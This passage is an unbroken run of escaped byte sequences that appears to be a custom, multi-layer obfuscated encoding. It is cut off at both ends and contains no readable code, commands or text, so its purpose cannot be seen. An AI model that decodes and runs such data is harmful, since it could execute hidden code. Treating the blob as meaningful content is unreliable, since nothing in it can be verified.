61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x66\x5C\x68\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x66\x5C\x68\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x66\x5C\x68\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x6B\x5C\x6B\x5C\x61\x5C\x66\x5C\x68\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x66\x5C\x68\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x66\x5C\x68\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x66\x5C\x68\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x6B\x5C\x6B\x5C\x61\x5C\x66\x5C\x68\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x39\x5C\x67\x5C\x61\x5C\x66\x5C\x39\x5C\x67\x5C\x61\x5C\x66\x5C\x39\x5C\x67\x5C\x61\x5C\x66\x5C\x39\x5C\x67\x5C\x61\x5C\x66\x5C\x39\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x68\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x66\x5C\x39\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x66\x5C\x39\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x66\x5C\x39\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x66\x5C\x39\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x66\x5C\x39\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x66\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x66\x5C\x39\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x66\x5C\x39\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x66\x5C\x39\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x66\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x66\x5C\x39\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x66\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x66\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x66\x5C\x6B\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x6